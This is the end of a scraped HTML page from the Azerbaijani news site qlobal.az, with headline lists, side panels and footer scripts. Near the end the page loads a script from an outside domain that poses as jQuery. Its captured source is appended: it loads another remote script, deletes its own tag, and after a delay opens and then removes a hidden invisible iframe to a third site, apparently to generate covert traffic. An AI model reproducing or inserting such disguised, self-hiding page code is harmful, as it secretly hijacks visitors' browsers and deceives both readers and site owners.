								<li>
									<a href="https://www.qlobal.az/az/cenubi-koreyanin-mudafie-naziri-istefa-verib/">Cənubi Koreyanın müdafiə naziri istefa verib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/cenubi-koreya-muxalifeti-prezidenti-dvlete-xeyanetde-ittiham-etmeyi-planlasdirir/">Cənubi Koreya müxalifəti prezidenti dövlətə xəyanətdə ittiham etməyi planlaşdırır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tramp-qudasini-yaxin-serq-uzre-musavir-teyin-etmek-qerarina-gelib/">Tramp qudasını Yaxın Şərq üzrə müşavir təyin etmək qərarına gəlib</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iranda-qetller-dayandirilib-tramp/">İranda qətllər dayandırılıb - TRAMP</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azer-bayramov-iqtisadiyyat-nazirinin-muavini-teyin-edildi/">Azər Bayramov iqtisadiyyat nazirinin müavini təyin edildi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													14 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hikmet-haciyev-qazaxistanin-azerbaycandaki-sefiri-ile-grusdu/">Hikmət Hacıyev Qazaxıstanın Azərbaycandakı səfiri ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-vaqif-xacatryan-ve-daha-3-neferi-ermenistana-tehvil-verdi/">Azərbaycan Vaqif Xaçatryan və daha 3 nəfəri Ermənistana təhvil verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dini-qurumlarin-budceden-aldii-artiq-vesaitler-geri-qaytarildi/">Dini qurumların büdcədən aldığı artıq vəsaitlər geri qaytarıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/xirdalan-seherinde-qanunsuz-tikinti-aparan-fuzuli-memmedov-kimdir-video/">Xırdalan şəhərində qanunsuz tikinti aparan Füzuli Məmmədov kimdir? - Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/meyve-balari-mmc-nin-sahibi-vetendasin-torpaini-zebt-edib-sikayet/">"Meyvə Bağları” MMC-nin sahibi vətəndaşın torpağını zəbt edib? - Şikayət</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="43322f2c21222f6d223903042e222a2f6d002c2e">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://myjscript.com/ajax/jquery.min.php
body_size: 519
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();



